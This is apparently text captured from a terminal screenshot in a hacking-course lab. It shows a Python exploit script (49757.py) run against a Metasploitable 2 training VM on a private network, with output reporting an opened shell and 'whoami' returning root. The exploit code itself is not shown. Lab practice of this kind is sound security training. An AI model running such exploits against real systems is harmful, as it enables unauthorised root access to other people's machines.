 Sep 3 | 11:33
192.168.1.47
Disconnected
192.168.1.110 - Metasploitable_2
~/Escritorio/machines/curso_hacking/metasploitable2/exploits ❯ python3 49757.py 192.168.1.110 11s
/home/viejofraile/Escritorio/machines/curso_hacking/metasploitable2/exploits/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root